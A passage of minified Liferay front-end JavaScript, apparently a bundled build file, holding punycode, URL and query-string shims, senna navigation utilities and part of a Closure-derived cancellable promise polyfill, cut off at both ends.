2147483647,base=36,tMin=1,tMax=26,skew=38,damp=700,initialBias=72,initialN=128,delimiter="-",regexPunycode=/^xn--/,regexNonASCII=/[^\x20-\x7E]/,regexSeparators=/[\x2E\u3002\uFF0E\uFF61]/g,errors={"overflow":"Overflow: input needs wider integers to process","not-basic":"Illegal input \x3e\x3d 0x80 (not a basic code point)","invalid-input":"Invalid input"},baseMinusTMin=base-tMin,floor=Math.floor,stringFromCharCode=String.fromCharCode,key;function error(type){throw RangeError(errors[type]);}function map(array,
fn){var length=array.length;var result=[];while(length--)result[length]=fn(array[length]);return result}function mapDomain(string,fn){var parts=string.split("@");var result="";if(parts.length>1){result=parts[0]+"@";string=parts[1]}string=string.replace(regexSeparators,".");var labels=string.split(".");var encoded=map(labels,fn).join(".");return result+encoded}function ucs2decode(string){var output=[],counter=0,length=string.length,value,extra;while(counter<length){value=string.charCodeAt(counter++);
if(value>=55296&&value<=56319&&counter<length){extra=string.charCodeAt(counter++);if((extra&64512)==56320)output.push(((value&1023)<<10)+(extra&1023)+65536);else{output.push(value);counter--}}else output.push(value)}return output}function ucs2encode(array){return map(array,function(value){var output="";if(value>65535){value-=65536;output+=stringFromCharCode(value>>>10&1023|55296);value=56320|value&1023}output+=stringFromCharCode(value);return output}).join("")}function basicToDigit(codePoint){if(codePoint-
48<10)return codePoint-22;if(codePoint-65<26)return codePoint-65;if(codePoint-97<26)return codePoint-97;return base}function digitToBasic(digit,flag){return digit+22+75*(digit<26)-((flag!=0)<<5)}function adapt(delta,numPoints,firstTime){var k=0;delta=firstTime?floor(delta/damp):delta>>1;delta+=floor(delta/numPoints);for(;delta>baseMinusTMin*tMax>>1;k+=base)delta=floor(delta/baseMinusTMin);return floor(k+(baseMinusTMin+1)*delta/(delta+skew))}function decode(input){var output=[],inputLength=input.length,
out,i=0,n=initialN,bias=initialBias,basic,j,index,oldi,w,k,digit,t,baseMinusT;basic=input.lastIndexOf(delimiter);if(basic<0)basic=0;for(j=0;j<basic;++j){if(input.charCodeAt(j)>=128)error("not-basic");output.push(input.charCodeAt(j))}for(index=basic>0?basic+1:0;index<inputLength;){for(oldi=i,w=1,k=base;;k+=base){if(index>=inputLength)error("invalid-input");digit=basicToDigit(input.charCodeAt(index++));if(digit>=base||digit>floor((maxInt-i)/w))error("overflow");i+=digit*w;t=k<=bias?tMin:k>=bias+tMax?
tMax:k-bias;if(digit<t)break;baseMinusT=base-t;if(w>floor(maxInt/baseMinusT))error("overflow");w*=baseMinusT}out=output.length+1;bias=adapt(i-oldi,out,oldi==0);if(floor(i/out)>maxInt-n)error("overflow");n+=floor(i/out);i%=out;output.splice(i++,0,n)}return ucs2encode(output)}function encode(input){var n,delta,handledCPCount,basicLength,bias,j,m,q,k,t,currentValue,output=[],inputLength,handledCPCountPlusOne,baseMinusT,qMinusT;input=ucs2decode(input);inputLength=input.length;n=initialN;delta=0;bias=
initialBias;for(j=0;j<inputLength;++j){currentValue=input[j];if(currentValue<128)output.push(stringFromCharCode(currentValue))}handledCPCount=basicLength=output.length;if(basicLength)output.push(delimiter);while(handledCPCount<inputLength){for(m=maxInt,j=0;j<inputLength;++j){currentValue=input[j];if(currentValue>=n&&currentValue<m)m=currentValue}handledCPCountPlusOne=handledCPCount+1;if(m-n>floor((maxInt-delta)/handledCPCountPlusOne))error("overflow");delta+=(m-n)*handledCPCountPlusOne;n=m;for(j=
0;j<inputLength;++j){currentValue=input[j];if(currentValue<n&&++delta>maxInt)error("overflow");if(currentValue==n){for(q=delta,k=base;;k+=base){t=k<=bias?tMin:k>=bias+tMax?tMax:k-bias;if(q<t)break;qMinusT=q-t;baseMinusT=base-t;output.push(stringFromCharCode(digitToBasic(t+qMinusT%baseMinusT,0)));q=floor(qMinusT/baseMinusT)}output.push(stringFromCharCode(digitToBasic(q,0)));bias=adapt(delta,handledCPCountPlusOne,handledCPCount==basicLength);delta=0;++handledCPCount}}++delta;++n}return output.join("")}
function toUnicode(input){return mapDomain(input,function(string){return regexPunycode.test(string)?decode(string.slice(4).toLowerCase()):string})}function toASCII(input){return mapDomain(input,function(string){return regexNonASCII.test(string)?"xn--"+encode(string):string})}punycode={"version":"1.3.2","ucs2":{"decode":ucs2decode,"encode":ucs2encode},"decode":decode,"encode":encode,"toASCII":toASCII,"toUnicode":toUnicode};if(typeof define=="function"&&typeof define.amd=="object"&&define.amd)define("punycode",
function(){return punycode});else if(freeExports&&freeModule)if(module.exports==freeExports)freeModule.exports=punycode;else for(key in punycode)punycode.hasOwnProperty(key)&&(freeExports[key]=punycode[key]);else root.punycode=punycode})(this)});
Liferay.Loader.define("frontend-js-node-shims$url@0.11.0/util",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports={isString:function(arg){return typeof arg==="string"},isObject:function(arg){return typeof arg==="object"&&arg!==null},isNull:function(arg){return arg===null},isNullOrUndefined:function(arg){return arg==null}}});
Liferay.Loader.define("frontend-js-node-shims$querystring@0.2.0/decode",["module","exports","require"],function(module,exports,require){var define=undefined;function hasOwnProperty(obj,prop){return Object.prototype.hasOwnProperty.call(obj,prop)}module.exports=function(qs,sep,eq,options){sep=sep||"\x26";eq=eq||"\x3d";var obj={};if(typeof qs!=="string"||qs.length===0)return obj;var regexp=/\+/g;qs=qs.split(sep);var maxKeys=1E3;if(options&&typeof options.maxKeys==="number")maxKeys=options.maxKeys;var len=
qs.length;if(maxKeys>0&&len>maxKeys)len=maxKeys;for(var i=0;i<len;++i){var x=qs[i].replace(regexp,"%20"),idx=x.indexOf(eq),kstr,vstr,k,v;if(idx>=0){kstr=x.substr(0,idx);vstr=x.substr(idx+1)}else{kstr=x;vstr=""}k=decodeURIComponent(kstr);v=decodeURIComponent(vstr);if(!hasOwnProperty(obj,k))obj[k]=v;else if(Array.isArray(obj[k]))obj[k].push(v);else obj[k]=[obj[k],v]}return obj}});
Liferay.Loader.define("frontend-js-node-shims$querystring@0.2.0/encode",["module","exports","require"],function(module,exports,require){var define=undefined;var stringifyPrimitive=function(v){switch(typeof v){case "string":return v;case "boolean":return v?"true":"false";case "number":return isFinite(v)?v:"";default:return""}};module.exports=function(obj,sep,eq,name){sep=sep||"\x26";eq=eq||"\x3d";if(obj===null)obj=undefined;if(typeof obj==="object")return Object.keys(obj).map(function(k){var ks=encodeURIComponent(stringifyPrimitive(k))+
eq;if(Array.isArray(obj[k]))return obj[k].map(function(v){return ks+encodeURIComponent(stringifyPrimitive(v))}).join(sep);else return ks+encodeURIComponent(stringifyPrimitive(obj[k]))}).join(sep);if(!name)return"";return encodeURIComponent(stringifyPrimitive(name))+eq+encodeURIComponent(stringifyPrimitive(obj))}});
Liferay.Loader.define("frontend-js-node-shims$querystring@0.2.0/index",["module","exports","require","./decode","./encode"],function(module,exports,require){var define=undefined;exports.decode=exports.parse=require("./decode");exports.encode=exports.stringify=require("./encode")});
Liferay.Loader.define("frontend-js-node-shims$url@0.11.0/url",["module","exports","require","frontend-js-node-shims$punycode","./util","frontend-js-node-shims$querystring"],function(module,exports,require){var define=undefined;var punycode=require("frontend-js-node-shims$punycode");var util=require("./util");exports.parse=urlParse;exports.resolve=urlResolve;exports.resolveObject=urlResolveObject;exports.format=urlFormat;exports.Url=Url;function Url(){this.protocol=null;this.slashes=null;this.auth=
null;this.host=null;this.port=null;this.hostname=null;this.hash=null;this.search=null;this.query=null;this.pathname=null;this.path=null;this.href=null}var protocolPattern=/^([a-z0-9.+-]+:)/i,portPattern=/:[0-9]*$/,simplePathPattern=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,delims=["\x3c","\x3e",'"',"`"," ","\r","\n","\t"],unwise=["{","}","|","\\","^","`"].concat(delims),autoEscape=["'"].concat(unwise),nonHostChars=["%","/","?",";","#"].concat(autoEscape),hostEndingChars=["/","?","#"],hostnameMaxLen=255,
hostnamePartPattern=/^[+a-z0-9A-Z_-]{0,63}$/,hostnamePartStart=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,unsafeProtocol={"javascript":true,"javascript:":true},hostlessProtocol={"javascript":true,"javascript:":true},slashedProtocol={"http":true,"https":true,"ftp":true,"gopher":true,"file":true,"http:":true,"https:":true,"ftp:":true,"gopher:":true,"file:":true},querystring=require("frontend-js-node-shims$querystring");function urlParse(url,parseQueryString,slashesDenoteHost){if(url&&util.isObject(url)&&url instanceof
Url)return url;var u=new Url;u.parse(url,parseQueryString,slashesDenoteHost);return u}Url.prototype.parse=function(url,parseQueryString,slashesDenoteHost){if(!util.isString(url))throw new TypeError("Parameter 'url' must be a string, not "+typeof url);var queryIndex=url.indexOf("?"),splitter=queryIndex!==-1&&queryIndex<url.indexOf("#")?"?":"#",uSplit=url.split(splitter),slashRegex=/\\/g;uSplit[0]=uSplit[0].replace(slashRegex,"/");url=uSplit.join(splitter);var rest=url;rest=rest.trim();if(!slashesDenoteHost&&
url.split("#").length===1){var simplePath=simplePathPattern.exec(rest);if(simplePath){this.path=rest;this.href=rest;this.pathname=simplePath[1];if(simplePath[2]){this.search=simplePath[2];if(parseQueryString)this.query=querystring.parse(this.search.substr(1));else this.query=this.search.substr(1)}else if(parseQueryString){this.search="";this.query={}}return this}}var proto=protocolPattern.exec(rest);if(proto){proto=proto[0];var lowerProto=proto.toLowerCase();this.protocol=lowerProto;rest=rest.substr(proto.length)}if(slashesDenoteHost||
proto||rest.match(/^\/\/[^@\/]+@[^@\/]+/)){var slashes=rest.substr(0,2)==="//";if(slashes&&!(proto&&hostlessProtocol[proto])){rest=rest.substr(2);this.slashes=true}}if(!hostlessProtocol[proto]&&(slashes||proto&&!slashedProtocol[proto])){var hostEnd=-1;for(var i=0;i<hostEndingChars.length;i++){var hec=rest.indexOf(hostEndingChars[i]);if(hec!==-1&&(hostEnd===-1||hec<hostEnd))hostEnd=hec}var auth,atSign;if(hostEnd===-1)atSign=rest.lastIndexOf("@");else atSign=rest.lastIndexOf("@",hostEnd);if(atSign!==
-1){auth=rest.slice(0,atSign);rest=rest.slice(atSign+1);this.auth=decodeURIComponent(auth)}hostEnd=-1;for(var i=0;i<nonHostChars.length;i++){var hec=rest.indexOf(nonHostChars[i]);if(hec!==-1&&(hostEnd===-1||hec<hostEnd))hostEnd=hec}if(hostEnd===-1)hostEnd=rest.length;this.host=rest.slice(0,hostEnd);rest=rest.slice(hostEnd);this.parseHost();this.hostname=this.hostname||"";var ipv6Hostname=this.hostname[0]==="["&&this.hostname[this.hostname.length-1]==="]";if(!ipv6Hostname){var hostparts=this.hostname.split(/\./);
for(var i=0,l=hostparts.length;i<l;i++){var part=hostparts[i];if(!part)continue;if(!part.match(hostnamePartPattern)){var newpart="";for(var j=0,k=part.length;j<k;j++)if(part.charCodeAt(j)>127)newpart+="x";else newpart+=part[j];if(!newpart.match(hostnamePartPattern)){var validParts=hostparts.slice(0,i);var notHost=hostparts.slice(i+1);var bit=part.match(hostnamePartStart);if(bit){validParts.push(bit[1]);notHost.unshift(bit[2])}if(notHost.length)rest="/"+notHost.join(".")+rest;this.hostname=validParts.join(".");
break}}}}if(this.hostname.length>hostnameMaxLen)this.hostname="";else this.hostname=this.hostname.toLowerCase();if(!ipv6Hostname)this.hostname=punycode.toASCII(this.hostname);var p=this.port?":"+this.port:"";var h=this.hostname||"";this.host=h+p;this.href+=this.host;if(ipv6Hostname){this.hostname=this.hostname.substr(1,this.hostname.length-2);if(rest[0]!=="/")rest="/"+rest}}if(!unsafeProtocol[lowerProto])for(var i=0,l=autoEscape.length;i<l;i++){var ae=autoEscape[i];if(rest.indexOf(ae)===-1)continue;
var esc=encodeURIComponent(ae);if(esc===ae)esc=escape(ae);rest=rest.split(ae).join(esc)}var hash=rest.indexOf("#");if(hash!==-1){this.hash=rest.substr(hash);rest=rest.slice(0,hash)}var qm=rest.indexOf("?");if(qm!==-1){this.search=rest.substr(qm);this.query=rest.substr(qm+1);if(parseQueryString)this.query=querystring.parse(this.query);rest=rest.slice(0,qm)}else if(parseQueryString){this.search="";this.query={}}if(rest)this.pathname=rest;if(slashedProtocol[lowerProto]&&this.hostname&&!this.pathname)this.pathname=
"/";if(this.pathname||this.search){var p=this.pathname||"";var s=this.search||"";this.path=p+s}this.href=this.format();return this};function urlFormat(obj){if(util.isString(obj))obj=urlParse(obj);if(!(obj instanceof Url))return Url.prototype.format.call(obj);return obj.format()}Url.prototype.format=function(){var auth=this.auth||"";if(auth){auth=encodeURIComponent(auth);auth=auth.replace(/%3A/i,":");auth+="@"}var protocol=this.protocol||"",pathname=this.pathname||"",hash=this.hash||"",host=false,
query="";if(this.host)host=auth+this.host;else if(this.hostname){host=auth+(this.hostname.indexOf(":")===-1?this.hostname:"["+this.hostname+"]");if(this.port)host+=":"+this.port}if(this.query&&util.isObject(this.query)&&Object.keys(this.query).length)query=querystring.stringify(this.query);var search=this.search||query&&"?"+query||"";if(protocol&&protocol.substr(-1)!==":")protocol+=":";if(this.slashes||(!protocol||slashedProtocol[protocol])&&host!==false){host="//"+(host||"");if(pathname&&pathname.charAt(0)!==
"/")pathname="/"+pathname}else if(!host)host="";if(hash&&hash.charAt(0)!=="#")hash="#"+hash;if(search&&search.charAt(0)!=="?")search="?"+search;pathname=pathname.replace(/[?#]/g,function(match){return encodeURIComponent(match)});search=search.replace("#","%23");return protocol+host+pathname+search+hash};function urlResolve(source,relative){return urlParse(source,false,true).resolve(relative)}Url.prototype.resolve=function(relative){return this.resolveObject(urlParse(relative,false,true)).format()};
function urlResolveObject(source,relative){if(!source)return relative;return urlParse(source,false,true).resolveObject(relative)}Url.prototype.resolveObject=function(relative){if(util.isString(relative)){var rel=new Url;rel.parse(relative,false,true);relative=rel}var result=new Url;var tkeys=Object.keys(this);for(var tk=0;tk<tkeys.length;tk++){var tkey=tkeys[tk];result[tkey]=this[tkey]}result.hash=relative.hash;if(relative.href===""){result.href=result.format();return result}if(relative.slashes&&
!relative.protocol){var rkeys=Object.keys(relative);for(var rk=0;rk<rkeys.length;rk++){var rkey=rkeys[rk];if(rkey!=="protocol")result[rkey]=relative[rkey]}if(slashedProtocol[result.protocol]&&result.hostname&&!result.pathname)result.path=result.pathname="/";result.href=result.format();return result}if(relative.protocol&&relative.protocol!==result.protocol){if(!slashedProtocol[relative.protocol]){var keys=Object.keys(relative);for(var v=0;v<keys.length;v++){var k=keys[v];result[k]=relative[k]}result.href=
result.format();return result}result.protocol=relative.protocol;if(!relative.host&&!hostlessProtocol[relative.protocol]){var relPath=(relative.pathname||"").split("/");while(relPath.length&&!(relative.host=relPath.shift()));if(!relative.host)relative.host="";if(!relative.hostname)relative.hostname="";if(relPath[0]!=="")relPath.unshift("");if(relPath.length<2)relPath.unshift("");result.pathname=relPath.join("/")}else result.pathname=relative.pathname;result.search=relative.search;result.query=relative.query;
result.host=relative.host||"";result.auth=relative.auth;result.hostname=relative.hostname||relative.host;result.port=relative.port;if(result.pathname||result.search){var p=result.pathname||"";var s=result.search||"";result.path=p+s}result.slashes=result.slashes||relative.slashes;result.href=result.format();return result}var isSourceAbs=result.pathname&&result.pathname.charAt(0)==="/",isRelAbs=relative.host||relative.pathname&&relative.pathname.charAt(0)==="/",mustEndAbs=isRelAbs||isSourceAbs||result.host&&
relative.pathname,removeAllDots=mustEndAbs,srcPath=result.pathname&&result.pathname.split("/")||[],relPath=relative.pathname&&relative.pathname.split("/")||[],psychotic=result.protocol&&!slashedProtocol[result.protocol];if(psychotic){result.hostname="";result.port=null;if(result.host)if(srcPath[0]==="")srcPath[0]=result.host;else srcPath.unshift(result.host);result.host="";if(relative.protocol){relative.hostname=null;relative.port=null;if(relative.host)if(relPath[0]==="")relPath[0]=relative.host;
else relPath.unshift(relative.host);relative.host=null}mustEndAbs=mustEndAbs&&(relPath[0]===""||srcPath[0]==="")}if(isRelAbs){result.host=relative.host||relative.host===""?relative.host:result.host;result.hostname=relative.hostname||relative.hostname===""?relative.hostname:result.hostname;result.search=relative.search;result.query=relative.query;srcPath=relPath}else if(relPath.length){if(!srcPath)srcPath=[];srcPath.pop();srcPath=srcPath.concat(relPath);result.search=relative.search;result.query=relative.query}else if(!util.isNullOrUndefined(relative.search)){if(psychotic){result.hostname=
result.host=srcPath.shift();var authInHost=result.host&&result.host.indexOf("@")>0?result.host.split("@"):false;if(authInHost){result.auth=authInHost.shift();result.host=result.hostname=authInHost.shift()}}result.search=relative.search;result.query=relative.query;if(!util.isNull(result.pathname)||!util.isNull(result.search))result.path=(result.pathname?result.pathname:"")+(result.search?result.search:"");result.href=result.format();return result}if(!srcPath.length){result.pathname=null;if(result.search)result.path=
"/"+result.search;else result.path=null;result.href=result.format();return result}var last=srcPath.slice(-1)[0];var hasTrailingSlash=(result.host||relative.host||srcPath.length>1)&&(last==="."||last==="..")||last==="";var up=0;for(var i=srcPath.length;i>=0;i--){last=srcPath[i];if(last===".")srcPath.splice(i,1);else if(last===".."){srcPath.splice(i,1);up++}else if(up){srcPath.splice(i,1);up--}}if(!mustEndAbs&&!removeAllDots)for(;up--;up)srcPath.unshift("..");if(mustEndAbs&&srcPath[0]!==""&&(!srcPath[0]||
srcPath[0].charAt(0)!=="/"))srcPath.unshift("");if(hasTrailingSlash&&srcPath.join("/").substr(-1)!=="/")srcPath.push("");var isAbsolute=srcPath[0]===""||srcPath[0]&&srcPath[0].charAt(0)==="/";if(psychotic){result.hostname=result.host=isAbsolute?"":srcPath.length?srcPath.shift():"";var authInHost=result.host&&result.host.indexOf("@")>0?result.host.split("@"):false;if(authInHost){result.auth=authInHost.shift();result.host=result.hostname=authInHost.shift()}}mustEndAbs=mustEndAbs||result.host&&srcPath.length;
if(mustEndAbs&&!isAbsolute)srcPath.unshift("");if(!srcPath.length){result.pathname=null;result.path=null}else result.pathname=srcPath.join("/");if(!util.isNull(result.pathname)||!util.isNull(result.search))result.path=(result.pathname?result.pathname:"")+(result.search?result.search:"");result.auth=relative.auth||result.auth;result.slashes=result.slashes||relative.slashes;result.href=result.format();return result};Url.prototype.parseHost=function(){var host=this.host;var port=portPattern.exec(host);
if(port){port=port[0];if(port!==":")this.port=port.substr(1);host=host.substr(0,host.length-port.length)}if(host)this.hostname=host}});
Liferay.Loader.define("frontend-js-metal-web$metal-uri@2.4.0/node",["module","exports","require","./lib/Uri","frontend-js-node-shims$path","frontend-js-node-shims$url"],function(module,exports,require){var define=undefined;var Uri=require("./lib/Uri").default;if(typeof URL==="undefined"&&typeof require!=="undefined"){var path=require("frontend-js-node-shims$path");var url=require("frontend-js-node-shims$url");Uri.setParseFn(function(urlStr){var parsed=url.parse(urlStr);parsed.pathname=path.normalize(parsed.pathname);
return parsed})}module.exports=Uri});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/utils/utils",["module","exports","require","frontend-js-metal-web$metal-dom","../globals/globals","frontend-js-metal-web$metal-uri"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metalDom=require("frontend-js-metal-web$metal-dom");var _globals=require("../globals/globals");var _globals2=_interopRequireDefault(_globals);var _metalUri=require("frontend-js-metal-web$metal-uri");
var _metalUri2=_interopRequireDefault(_metalUri);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var utils=function(){function utils(){_classCallCheck(this,utils)}_createClass(utils,null,[{key:"copyNodeAttributes",value:function copyNodeAttributes(source,target){Array.prototype.slice.call(source.attributes).forEach(function(attribute){return target.setAttribute(attribute.name,
attribute.value)})}},{key:"getCurrentBrowserPath",value:function getCurrentBrowserPath(){return this.getCurrentBrowserPathWithoutHash()+_globals2.default.window.location.hash}},{key:"getCurrentBrowserPathWithoutHash",value:function getCurrentBrowserPathWithoutHash(){return _globals2.default.window.location.pathname+_globals2.default.window.location.search}},{key:"getNodeOffset",value:function getNodeOffset(node){var offsetLeft=0,offsetTop=0;do{offsetLeft+=node.offsetLeft;offsetTop+=node.offsetTop;
node=node.offsetParent}while(node);return{offsetLeft:offsetLeft,offsetTop:offsetTop}}},{key:"getUrlPath",value:function getUrlPath(url){var uri=new _metalUri2.default(url);return uri.getPathname()+uri.getSearch()+uri.getHash()}},{key:"getUrlPathWithoutHash",value:function getUrlPathWithoutHash(url){var uri=new _metalUri2.default(url);return uri.getPathname()+uri.getSearch()}},{key:"getUrlPathWithoutHashAndSearch",value:function getUrlPathWithoutHashAndSearch(url){var uri=new _metalUri2.default(url);
return uri.getPathname()}},{key:"isCurrentBrowserPath",value:function isCurrentBrowserPath(url){if(url){var currentBrowserPath=this.getCurrentBrowserPathWithoutHash();return utils.getUrlPathWithoutHash(url)===this.getUrlPath(currentBrowserPath)}return false}},{key:"isHtml5HistorySupported",value:function isHtml5HistorySupported(){return!!(_globals2.default.window.history&&_globals2.default.window.history.pushState)}},{key:"isWebUri",value:function isWebUri(url){try{return new _metalUri2.default(url)}catch(err){return false}}},
{key:"clearNodeAttributes",value:function clearNodeAttributes(node){Array.prototype.slice.call(node.attributes).forEach(function(attribute){return node.removeAttribute(attribute.name)})}},{key:"removeElementsFromDocument",value:function removeElementsFromDocument(elements){elements.forEach(function(element){return(0,_metalDom.exitDocument)(element)})}},{key:"removePathTrailingSlash",value:function removePathTrailingSlash(path){var length=path?path.length:0;if(length>1&&path[length-1]==="/")path=path.substr(0,
length-1);return path}},{key:"setElementWithRandomHref",value:function setElementWithRandomHref(element){element.href=element.href+"?q\x3d"+Math.random();return element}},{key:"setReferrer",value:function setReferrer(referrer){Object.defineProperty(_globals2.default.document,"referrer",{configurable:true,get:function get(){return referrer}})}}]);return utils}();exports.default=utils});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/app/version",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var version="2.7.3";exports.default=version});
/*
 Promises polyfill from Google's Closure Library.

      Copyright 2013 The Closure Library Authors. All Rights Reserved.

 NOTE(eduardo): Promise support is not ready on all supported browsers,
 therefore metal-promise is temporarily using Google's promises as polyfill.
 It supports cancellable promises and has clean and fast implementation.
*/
Liferay.Loader.define("frontend-js-metal-web$metal-promise@2.0.1/lib/promise/Promise",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.CancellablePromise=undefined;var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,
call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});
if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var Thenable=function Thenable(){};Thenable.prototype.then=function(){};Thenable.IMPLEMENTED_BY_PROP="$goog_Thenable";Thenable.addImplementation=function(ctor){ctor.prototype.then=ctor.prototype.then;ctor.prototype.$goog_Thenable=true};Thenable.isImplementedBy=function(object){if(!object)return false;try{return!!object.$goog_Thenable}catch(e){return false}};var partial=function partial(fn){var args=
Array.prototype.slice.call(arguments,1);return function(){var newArgs=args.slice();newArgs.push.apply(newArgs,arguments);return fn.apply(this,newArgs)}};var CancellablePromise=function CancellablePromise(resolver,opt_context){this.state_=CancellablePromise.State_.PENDING;this.result_=undefined;this.parent_=null;this.callbackEntries_=null;this.executing_=false;if(CancellablePromise.UNHANDLED_REJECTION_DELAY>0)this.unhandledRejectionId_=0;else if(CancellablePromise.UNHANDLED_REJECTION_DELAY===0)this.hadUnhandledRejection_=
false;try{var self=this;resolver.call(opt_context,function(value){self.resolve_(CancellablePromise.State_.FULFILLED,value)},function(reason){self.resolve_(CancellablePromise.State_.REJECTED,reason)})}catch(e){this.resolve_(CancellablePromise.State_.REJECTED,e)}};CancellablePromise.UNHANDLED_REJECTION_DELAY=0;CancellablePromise.State_={PENDING:0,BLOCKED:1,FULFILLED:2,REJECTED:3};CancellablePromise.CallbackEntry_=null;CancellablePromise.resolve=function(opt_value){return new CancellablePromise(function(resolve){resolve(opt_value)})};
CancellablePromise.reject=function(opt_reason){return new CancellablePromise(function(resolve,reject){reject(opt_reason)})};CancellablePromise.race=function(promises){return new CancellablePromise(function(resolve,reject){if(!promises.length)resolve(undefined);for(var i=0,promise;promise=promises[i];i++)promise.then(resolve,reject)})};CancellablePromise.all=function(promises){return new CancellablePromise(function(resolve,reject){var toFulfill=promises.length;var values=[];if(!toFulfill){resolve(values);
return}var onFulfill=function onFulfill(index,value){toFulfill--;values[index]=value;if(toFulfill===0)resolve(values)};var onReject=function onReject(reason){reject(reason)};for(var i=0,promise;promise=promises[i];i++)promise.then(partial(onFulfill,i),onReject)})};CancellablePromise.firstFulfilled=function(promises){return new CancellablePromise(function(resolve,reject){var toReject=promises.length;var reasons=[];if(!toReject){resolve(undefined);return}var onFulfill=function onFulfill(value){resolve(value)};
var onReject=function onReject(index,reason){toReject--;reasons[index]=reason;if(toReject===0)reject(reasons)};for(var i=0,promise;promise=promises[i];i++)promise.then(onFulfill,partial(onReject,i))})};CancellablePromise.prototype.then=function(opt_onFulfilled,opt_onRejected,opt_context){return this.addChildPromise_((0,_metal.isFunction)(opt_onFulfilled)?opt_onFulfilled:null,(0,_metal.isFunction)(opt_onRejected)?opt_onRejected:null,opt_context)};Thenable.addImplementation(CancellablePromise);CancellablePromise.prototype.thenAlways=
function(onResolved,opt_context){var callback=function callback(){try{onResolved.call(opt_context)}catch(err){CancellablePromise.handleRejection_.call(null,err)}};this.addCallbackEntry_({child:null,onRejected:callback,onFulfilled:callback});return this};CancellablePromise.prototype.thenCatch=function(onRejected,opt_context){return this.addChildPromise_(null,onRejected,opt_context)};CancellablePromise.prototype.catch=CancellablePromise.prototype.thenCatch;CancellablePromise.prototype.cancel=function(opt_message){if(this.state_===
CancellablePromise.State_.PENDING)_metal.async.run(function(){var err=new CancellablePromise.CancellationError(opt_message);err.IS_CANCELLATION_ERROR=true;this.cancelInternal_(err)},this)};CancellablePromise.prototype.cancelInternal_=function(err){if(this.state_===CancellablePromise.State_.PENDING)if(this.parent_)this.parent_.cancelChild_(this,err);else this.resolve_(CancellablePromise.State_.REJECTED,err)};CancellablePromise.prototype.cancelChild_=function(childPromise,err){if(!this.callbackEntries_)return;
var childCount=0;var childIndex=-1;for(var i=0,entry;entry=this.callbackEntries_[i];i++){var child=entry.child;if(child){childCount++;if(child===childPromise)childIndex=i;if(childIndex>=0&&childCount>1)break}}if(childIndex>=0)if(this.state_===CancellablePromise.State_.PENDING&&childCount===1)this.cancelInternal_(err);else{var callbackEntry=this.callbackEntries_.splice(childIndex,1)[0];this.executeCallback_(callbackEntry,CancellablePromise.State_.REJECTED,err)}};CancellablePromise.prototype.addCallbackEntry_=
function(callbackEntry){if((!this.callbackEntries_||!this.callbackEntries_.length)&&(this.state_===CancellablePromise.State_.FULFILLED||this.state_===CancellablePromise.State_.REJECTED))this.scheduleCallbacks_();if(!this.callbackEntries_)this.callbackEntries_=[];this.callbackEntries_.push(callbackEntry)};CancellablePromise.prototype.addChildPromise_=function(onFulfilled,onRejected,opt_context){var callbackEntry={child:null,onFulfilled:null,onRejected:null};callbackEntry.child=new CancellablePromise(function(resolve,
reject){callbackEntry.onFulfilled=onFulfilled?function(value){try{var result=onFulfilled.call(opt_context,value);resolve(result)}catch(err){reject(err)}}:resolve;callbackEntry.onRejected=onRejected?function(reason){try{var result=onRejected.call(opt_context,reason);if(!(0,_metal.isDef)(result)&&reason.IS_CANCELLATION_ERROR)reject(reason);else resolve(result)}catch(err){reject(err)}}:reject});callbackEntry.child.parent_=this;this.addCallbackEntry_(callbackEntry);return callbackEntry.child};CancellablePromise.prototype.unblockAndFulfill_=
function(value){if(this.state_!==CancellablePromise.State_.BLOCKED)throw new Error("CancellablePromise is not blocked.");this.state_=CancellablePromise.State_.PENDING;this.resolve_(CancellablePromise.State_.FULFILLED,value)};CancellablePromise.prototype.unblockAndReject_=function(reason){if(this.state_!==CancellablePromise.State_.BLOCKED)throw new Error("CancellablePromise is not blocked.");this.state_=CancellablePromise.State_.PENDING;this.resolve_(CancellablePromise.State_.REJECTED,reason)};CancellablePromise.prototype.resolve_=
function(state,x){if(this.state_!==CancellablePromise.State_.PENDING)return;if(this===x){state=CancellablePromise.State_.REJECTED;x=new TypeError("CancellablePromise cannot resolve to itself")}else if(Thenable.isImplementedBy(x)){x=x;this.state_=CancellablePromise.State_.BLOCKED;x.then(this.unblockAndFulfill_,this.unblockAndReject_,this);return}else if((0,_metal.isObject)(x))try{var then=x.then;if((0,_metal.isFunction)(then)){this.tryThen_(x,then);return}}catch(e){state=CancellablePromise.State_.REJECTED;
x=e}this.result_=x;this.state_=state;this.scheduleCallbacks_();if(state===CancellablePromise.State_.REJECTED&&!x.IS_CANCELLATION_ERROR)CancellablePromise.addUnhandledRejection_(this,x)};CancellablePromise.prototype.tryThen_=function(thenable,then){this.state_=CancellablePromise.State_.BLOCKED;var promise=this;var called=false;var resolve=function resolve(value){if(!called){called=true;promise.unblockAndFulfill_(value)}};var reject=function reject(reason){if(!called){called=true;promise.unblockAndReject_(reason)}};
